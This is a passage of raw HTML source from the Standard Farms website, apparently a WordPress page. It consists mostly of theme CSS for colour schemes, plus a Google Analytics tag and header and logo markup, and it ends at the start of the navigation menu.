{color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a { color:#000; }.bt_bb_color_scheme_16.bt_bb_icon a:hover { color:#fff; }.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #fff inset;background-color:#000;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #fff;} .bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;} .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:inherit;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#000;color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff !important;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;border-color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 .bt_bb_price_list_content {color:#000;background-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 {border-bottom:0.8em solid #fff;} .bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter {color:#000;}.bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter_text {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tag {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tag span {color:#000;} .bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li.slick-active {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li:hover {background:#000;} .bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #fff inset;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#000;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_column_color_scheme_17 {background:#000;}.bt_bb_column_color_scheme_17 .bt_bb_column_content {color:#fff;}.bt_bb_column_color_scheme_17 .bt_bb_column_triangle_box {border-color:#000 !important;} .bt_bb_column_inner_color_scheme_17 {background:#000;}.bt_bb_column_inner_color_scheme_17 .bt_bb_column_inner_content {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a { color:#fff; }.bt_bb_color_scheme_17.bt_bb_icon a:hover { color:#000; }.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #000 inset;background-color:#fff;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #000;} .bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;} .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#000;} .bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:inherit;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000 !important;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;border-color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 .bt_bb_price_list_content {color:#fff;background-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 {border-bottom:0.8em solid #000;} .bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter {color:#fff;}.bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter_text {color:#000;} .bt_bb_color_scheme_17.bt_bb_tag {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tag span {color:#fff;} .bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li.slick-active {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li:hover {background:#fff;} .bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #000 inset;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#fff;}</style><script>window.bt_bb_custom_elements = false;</script>	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLZYT7CXWT"></script>
	<script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
	
	 gtag('config', 'G-HLZYT7CXWT');
	</script>
	
</head>

<body class="post-template-default single single-post postid-4590 single-format-standard theme-medigreen bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js btHeadingWeight_normal btMenuWeight_default btCapitalizeMainMenuItems btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btNoDashInSidebar noBodyPreloader btHardRoundedButtons btAccentDarkHeader btNoSidebar" >

<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
